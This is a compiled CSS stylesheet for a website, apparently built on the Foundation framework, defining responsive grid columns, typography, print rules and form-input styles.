.column.row.row, .row.row.columns, .banner.sliding-gallery-banner .columns.flex-control-nav, .subpage-banner-area .columns.flex-control-nav, .banner.sliding-gallery-banner .column.flex-control-nav, .subpage-banner-area .column.flex-control-nav { float: none; display: block; }

.row .column.row.row, .banner.sliding-gallery-banner .flex-control-nav .column.row.row, .subpage-banner-area .flex-control-nav .column.row.row, .row .row.row.columns, .banner.sliding-gallery-banner .flex-control-nav .row.row.columns, .subpage-banner-area .flex-control-nav .row.row.columns, .row .banner.sliding-gallery-banner .columns.flex-control-nav, .banner.sliding-gallery-banner .row .columns.flex-control-nav, .banner.sliding-gallery-banner .flex-control-nav .columns.flex-control-nav, .row .subpage-banner-area .columns.flex-control-nav, .subpage-banner-area .row .columns.flex-control-nav, .subpage-banner-area .flex-control-nav .columns.flex-control-nav, .row .banner.sliding-gallery-banner .column.flex-control-nav, .banner.sliding-gallery-banner .row .column.flex-control-nav, .banner.sliding-gallery-banner .flex-control-nav .column.flex-control-nav, .row .subpage-banner-area .column.flex-control-nav, .subpage-banner-area .row .column.flex-control-nav, .subpage-banner-area .flex-control-nav .column.flex-control-nav { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.55556rem; padding-left: 0.55556rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .banner.sliding-gallery-banner .medium-unstack.flex-control-nav > .column, .subpage-banner-area .medium-unstack.flex-control-nav > .column, .row.medium-unstack > .columns, .banner.sliding-gallery-banner .medium-unstack.flex-control-nav > .columns, .subpage-banner-area .medium-unstack.flex-control-nav > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .banner.sliding-gallery-banner .medium-unstack.flex-control-nav > .column, .subpage-banner-area .medium-unstack.flex-control-nav > .column, .row.medium-unstack > .columns, .banner.sliding-gallery-banner .medium-unstack.flex-control-nav > .columns, .subpage-banner-area .medium-unstack.flex-control-nav > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .banner.sliding-gallery-banner .large-unstack.flex-control-nav > .column, .subpage-banner-area .large-unstack.flex-control-nav > .column, .row.large-unstack > .columns, .banner.sliding-gallery-banner .large-unstack.flex-control-nav > .columns, .subpage-banner-area .large-unstack.flex-control-nav > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .banner.sliding-gallery-banner .large-unstack.flex-control-nav > .column, .subpage-banner-area .large-unstack.flex-control-nav > .column, .row.large-unstack > .columns, .banner.sliding-gallery-banner .large-unstack.flex-control-nav > .columns, .subpage-banner-area .large-unstack.flex-control-nav > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .banner.sliding-gallery-banner .xlarge-unstack.flex-control-nav > .column, .subpage-banner-area .xlarge-unstack.flex-control-nav > .column, .row.xlarge-unstack > .columns, .banner.sliding-gallery-banner .xlarge-unstack.flex-control-nav > .columns, .subpage-banner-area .xlarge-unstack.flex-control-nav > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .banner.sliding-gallery-banner .xlarge-unstack.flex-control-nav > .column, .subpage-banner-area .xlarge-unstack.flex-control-nav > .column, .row.xlarge-unstack > .columns, .banner.sliding-gallery-banner .xlarge-unstack.flex-control-nav > .columns, .subpage-banner-area .xlarge-unstack.flex-control-nav > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1.11111rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.66667rem; }
  .column-block > :last-child { margin-bottom: 0; } }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, .product-details-header, h2, .accordion-click, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.66667rem; font-size: inherit; line-height: 1.8; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, .product-details-header, .h1, h2, .accordion-click, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 { font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-style: normal; font-weight: normal; color: inherit; text-rendering: optimizeLegibility; }

h1 small, .sub-banner #sub-banner-container > * small, .product-details-header small, .h1 small, h2 small, .accordion-click small, .h2 small, h3 small, .h3 small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #cacaca; }

h1, .sub-banner #sub-banner-container > *, .product-details-header, .h1 { font-size: 1.33333rem; line-height: 1.4; margin-top: 0; margin-bottom: 1.25rem; }

h2, .accordion-click, .h2 { font-size: 1.22222rem; line-height: 1.4; margin-top: 0; margin-bottom: 1.25rem; }

h3, .h3 { font-size: 1.11111rem; line-height: 1.4; margin-top: 0; margin-bottom: 1.25rem; }

h4, .h4 { font-size: 1rem; line-height: 1.4; margin-top: 0; margin-bottom: 1.25rem; }

h5, .h5 { font-size: 0.88889rem; line-height: 1.4; margin-top: 0; margin-bottom: 1.25rem; }

h6, .h6 { font-size: 0.77778rem; line-height: 1.4; margin-top: 0; margin-bottom: 1.25rem; }

@media print, screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > *, .product-details-header, .h1 { font-size: 2rem; }
   h2, .accordion-click, .h2 { font-size: 1.66667rem; }
  h3, .h3 { font-size: 1.44444rem; }
  h4, .h4 { font-size: 1.44444rem; }
  h5, .h5 { font-size: 1.22222rem; }
  h6, .h6 { font-size: 1rem; } }

a { line-height: inherit; color: #6dbc2d; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #5ea227; }

a img { border: 0; }

hr { clear: both; max-width: 70rem; height: 0; margin: 1.66667rem auto; border-top: 0; border-right: 0; border-bottom: 1px solid #cacaca; border-left: 0; }

ul, ol, dl { margin-bottom: 1.66667rem; list-style-position: outside; line-height: 1.8; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.66667rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.8; color: #333; }

cite { display: block; font-size: 0.72222rem; color: #8a8a8a; }

cite:before { content: "— "; }

abbr, abbr[title] { border-bottom: 1px dotted #000; cursor: help; text-decoration: none; }

figure { margin: 0; }

code { padding: 0.11111rem 0.27778rem 0.05556rem; border: 1px solid #cacaca; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #000; }

kbd { margin: 0; padding: 0.11111rem 0.22222rem 0; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #000; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: black !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, .accordion-click, h3 { orphans: 3; widows: 3; }
   h2, .accordion-click, h3 { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #000; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #cacaca; }

input::-moz-placeholder, textarea::-moz-placeholder { color: #cacaca; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #cacaca; }

input::-ms-input-placeholder, textarea::-ms-input-placeholder { color: #cacaca; }

input::placeholder, textarea::placeholder { color: #cacaca; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 0; }

input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: normal; line-height: 1.8; color: #000; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #000; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child { border-radius: 0 0 0 0; }

.input-group > :last-child > * { border-radius: 0 0 0 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

